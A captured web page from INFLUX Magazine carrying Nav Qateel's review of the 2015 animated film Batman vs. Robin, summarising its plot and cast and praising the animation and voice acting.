                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://influxmagazine.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><article id="post-20903" class="td-post-template-4 post-20903 post type-post status-publish format-standard has-post-thumbnail hentry category-features category-general-content category-moviereviews category-navqateel category-trailers tag-animation tag-batman tag-david-mccallum tag-film tag-film-review tag-jason-omara tag-jay-oliva tag-jeremy-sisto tag-movies tag-nav-qateel tag-review tag-robin tag-stuart-allan tag-superheroes tag-trailer tag-wb" >
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://influxmagazine.com/wp-content/uploads/2015/03/Batman-vs.-Robin.jpg" data-caption=""><img width="215" height="215" class="entry-thumb td-modal-image" src="https://influxmagazine.com/wp-content/uploads/2015/03/Batman-vs.-Robin.jpg" srcset="https://influxmagazine.com/wp-content/uploads/2015/03/Batman-vs.-Robin.jpg 215w, https://influxmagazine.com/wp-content/uploads/2015/03/Batman-vs.-Robin-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2015/03/Batman-vs.-Robin-150x150.jpg 150w" sizes="(max-width: 215px) 100vw, 215px" alt="" title="Batman vs. Robin"/></a></div>
            <header class="td-pb-padding-side">
                                <h1 class="entry-title">Batman vs. Robin (Review)</h1>

                

                <div class="meta-info">

                                                                                                                    </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Fbatman-vs-robin-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Batman+vs.+Robin+%28Review%29&url=https%3A%2F%2Finfluxmagazine.com%2Fbatman-vs-robin-review%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/batman-vs-robin-review/&amp;media=https://influxmagazine.com/wp-content/uploads/2015/03/Batman-vs.-Robin.jpg&description=Batman+vs.+Robin+%28Review%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Batman+vs.+Robin+%28Review%29 %0A%0A https://influxmagazine.com/batman-vs-robin-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_1"><a href="https://amzn.to/4oDrtFU" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2025/12/Beyond-the-Abyss-Horizontal-Ad.png" alt="" width="1920" height="400" /></a></div><h2><em>Batman vs. Robin</em> is involved and exciting.</h2>
<p>by <a href="https://influxmagazine.com/about-us/">Nav Qateel</a></p>
<p>Finding fatherhood tougher than expected, especially when dealing with his strong-willed son, Bruce Wayne (Jason O&#8217;Mara), finds it difficult to prevent Damian Wayne controlling his anger while being Robin. A secret society known as The Court of Owls, try to persuade Robin to join their ranks, and because the society have no rules that prevent them killing criminals, Robin thinks he&#8217;s better off with them.</p>
<p>In this follow up to the Ethan Spaulding directed <em>Son of Batman</em> (2014), son is pitted against father in Jay Oliva&#8217;s <em>Batman vs. Robin</em>. The main cast from <em>Son of Batman</em> are retained, with Jason O&#8217;Mara performing a good Bruce Wayne/Batman while Stuart Allan easily handles the petulant brat Damian/Robin. David McCallum makes a convincing Alfred Pennyworth and Sean Maher as Dick Grayson/Nightwing completes the list.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2 td_block_template_1"><a href="https://ifgamerica.org" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2024/01/IFGA-Promo-Banner.jpg" alt="" width="640" height="147" /></a></div>
<dl class="wp-caption alignleft" style="width: 185px;">
<dd><span style="color: #800000;"><strong>Batman vs. Robin<br />
</strong></span></dd>
<dd></dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Directed by</strong></span><br />
Jay Oliva</dd>
<dd></dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Cast</strong></span><br />
Jason O&#8217;Mara, Stuart Allan, David McCallum</dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Release Date</strong></span><br />
14 April 2015</dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #800000;"><strong>Nav&#8217;s Score: 8.5/10</strong></span></dd>
<dd></dd>
</dl>
<p>*****<br />
<em>Batman vs. Robin</em> opens on Robin in the middle of a mission, where he tracks down The Dollmaker to his lair. After Batman radios Robin warning him not to proceed without backup, Robin ignores his father, and begins to look around. He finds children caged up like animals, and then comes under attack from an army of killer children controlled by The Dollmaker. Robin eventually defeats the brainwashed killers, then as he threatens to kill the defeated and cowering Dollmaker, Batman steps in and disarms the situation.</p>
<p>Robin feels like Batman is overbearing, but fearing for his son&#8217;s safety, Batman tries preventing Robin from going out at night to patrol Gotham. Being young and rebellious, Robin is easily misled by Talon (Jeremy Sisto), The Court of Owls&#8217; assassin. And now batman and Robin are at odds with one another, thanks to the interference of Talon. It&#8217;s now up to Batman to prove to his son that Talon is only using him.</p>
<p>I wasn&#8217;t a big fan of last year&#8217;s <em>Son of Batman</em>, however, when I found out Jay Oliva was to handle the follow up, I hoped to see a more involved and exciting movie. I wasn&#8217;t disappointed. The animation is rendered with the same care and attention to detail that we&#8217;ve come to expect from WB/DC, and the voice acting was well directed. The story was strong in the first and final thirds, but it felt a little slow during the middle act, although, that small matter is my only issue, with an otherwise perfect animated feature.</p>
<p><iframe src="https://www.youtube.com/embed/qtdJl6ccK18?rel=0" width="700" height="394" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Fbatman-vs-robin-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Batman+vs.+Robin+%28Review%29&url=https%3A%2F%2Finfluxmagazine.com%2Fbatman-vs-robin-review%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/batman-vs-robin-review/&amp;media=https://influxmagazine.com/wp-content/uploads/2015/03/Batman-vs.-Robin.jpg&description=Batman+vs.+Robin+%28Review%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Batman+vs.+Robin+%28Review%29 %0A%0A https://influxmagazine.com/batman-vs-robin-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://influxmagazine.com/vin-diesel-furious-7/">Vin Diesel Gets Furious</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://influxmagazine.com/careful-what-you-wish-for-review/">Careful What You Wish For (Review)</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://influxmagazine.com/author/admin/">INFLUX Magazine &amp; Entertainment News</a></span></div>	        </footer>

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":20903,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "2925";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "975";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">RELATED ARTICLES</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/interview-hugh-parker/"  rel="bookmark" class="td-image-wrap " title="An Interview with Hugh Parker" ><img class="entry-thumb" src="" alt="" title="An Interview with Hugh Parker" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/SpaceTime_F006-Hugh-Parker-as-Holt1-scaled-1-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/interview-hugh-parker/"  rel="bookmark" title="An Interview with Hugh Parker">An Interview with Hugh Parker</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/avatar-fire-ash-2026-review/"  rel="bookmark" class="td-image-wrap " title="Avatar: Fie and Ash (2026) Review" ><img class="entry-thumb" src="" alt="" title="Avatar: Fie and Ash (2026) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/avatar-fire-ash-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/avatar-fire-ash-2026-review/"  rel="bookmark" title="Avatar: Fie and Ash (2026) Review">Avatar: Fie and Ash (2026) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/space-time-2026-review/"  rel="bookmark" class="td-image-wrap " title="Space/Time (2026) Review" ><img class="entry-thumb" src="" alt="" title="Space/Time (2026) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/sa_SpaceTime_F014-Ashlee-Lollback-as-Liv-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/space-time-2026-review/"  rel="bookmark" title="Space/Time (2026) Review">Space/Time (2026) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 extendedwopts-md-center widget Social_Widget"><h4 class="block-title"><span>Follow Us!</span></h4><div class="socialmedia-buttons smw_center"><a href="http://facebook.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://twitter.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.instagram.com/1nfluxmagazine/" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png" 
				alt="Follow Us on Instagram" 
				title="Follow Us on Instagram" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://youtube.com/influxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/youtube.png" 
				alt="Follow Us on YouTube" 
				title="Follow Us on YouTube" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Latest Articles</span></h4>
		<ul>
											<li>
					<a href="https://influxmagazine.com/socal-film-awards-season-21-winners/">Winners of the 21st SoCal Film Awards</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/his-hers-2026-review/">His &#038; Hers (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/interview-hugh-parker/">An Interview with Hugh Parker</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/winners-losers-lovers-podcast/">Winners, Losers, &#038; Lovers Podcast</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/a-modern-modest-proposal/">A (Modern) Modest Proposal</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/avatar-fire-ash-2026-review/">Avatar: Fie and Ash (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/space-time-2026-review/">Space/Time (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/predator-badlands-2025-review/">Predator: Badlands (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/a-revolution-in-bad-taste/">A Revolution in Bad Taste</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/toxic-nostalgia-strikes-again/">Toxic Nostalgia Strikes Again</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside class="td_block_template_1 extendedwopts-md-center widget widget_media_image"><h4 class="block-title"><span>Accepting Submissions!</span></h4><figure style="width: 300px" class="wp-caption alignnone"><a href="https://socalfilmawards.com"><img width="300" height="300" src="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg" class="image wp-image-27551  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg 300w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-600x600.jpg 600w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-150x150.jpg 150w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-768x768.jpg 768w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-420x420.jpg 420w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-640x640.jpg 640w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-681x681.jpg 681w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n.jpg 958w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-caption-text">A premiere movie and screenplay event since 2005!</figcaption></figure></aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Movie Reviews</span></h4><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/avatar-fire-ash-2026-review/" title="Avatar: Fie and Ash (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/avatar-fire-ash-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/avatar-fire-ash-2026-review/" rel="bookmark">Avatar: Fie and Ash (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/space-time-2026-review/" title="Space/Time (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/sa_SpaceTime_F014-Ashlee-Lollback-as-Liv-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/space-time-2026-review/" rel="bookmark">Space/Time (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/predator-badlands-2025-review/" title="Predator: Badlands (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/Predator-Badlands_2025-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/predator-badlands-2025-review/" rel="bookmark">Predator: Badlands (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/" title="How I Spent My Summer Vacation (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/The-Problem-with-Grace-Raquel-Sciacca-Christina-Elise-Perry-Jerry-Colpitts-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/" rel="bookmark">How I Spent My Summer Vacation (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/lost-horizon-2025-review/" title="Lost Horizon (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/qRQ4SWRA-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/lost-horizon-2025-review/" rel="bookmark">Lost Horizon (2025) Review</a></div></li></ul>
</aside><aside class="widget_text td_block_template_1 extendedwopts-md-center widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="aligncenter">
     <script type="text/javascript">
       	amzn_assoc_ad_type = "banner";
	amzn_assoc_marketplace = "amazon";
	amzn_assoc_region = "US";
	amzn_assoc_placement = "assoc_banner_placement_default";
	amzn_assoc_campaigns = "prime_up";
	amzn_assoc_banner_type = "category";
	amzn_assoc_p = "12";
	amzn_assoc_isresponsive = "false";
	amzn_assoc_banner_id = "0JQ3SQCZ5YZW83R39GG2";
	amzn_assoc_width = "300";
	amzn_assoc_height = "250";
	amzn_assoc_tracking_id = "im0f77-20";
	amzn_assoc_linkid = "31421d5dd2fddf0fd497b5bdfb77b1ad";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div></div></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>TV Reviews</span></h4><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/his-hers-2026-review/" title="His &#038; Hers (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/his-hers-review-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/his-hers-2026-review/" rel="bookmark">His &#038; Hers (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" title="Stranger Things Season 5, Part 1 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/stranger-things-season-5-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" rel="bookmark">Stranger Things Season 5, Part 1 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" title="The Witcher Season 4 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Liam-Hemsworth-The-Witcher-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" rel="bookmark">The Witcher Season 4 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/alien-earth-review/" title="Alien: Earth (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/09/alien-earth-timothy-olyphant-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/alien-earth-review/" rel="bookmark">Alien: Earth (Review)</a></div></li></ul>
</aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Editor&#8217;s Picks</span></h4><ul id="category-posts-4-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/a-modern-modest-proposal/" title="A (Modern) Modest Proposal"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/A-Modest-Thumb-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/a-modern-modest-proposal/" rel="bookmark">A (Modern) Modest Proposal</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/a-revolution-in-bad-taste/" title="A Revolution in Bad Taste"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2013/01/bad_taste-931225155-large-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/a-revolution-in-bad-taste/" rel="bookmark">A Revolution in Bad Taste</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" title="Toxic Nostalgia Strikes Again"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/toxic-nostalgia-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" rel="bookmark">Toxic Nostalgia Strikes Again</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/no-way-not-today-revenge-of-the-nerds/" title="No Way, Not Today: Revenge of the Nerds"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2024/11/revenge_of_nerds_1984_3-h_2019-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/no-way-not-today-revenge-of-the-nerds/" rel="bookmark">No Way, Not 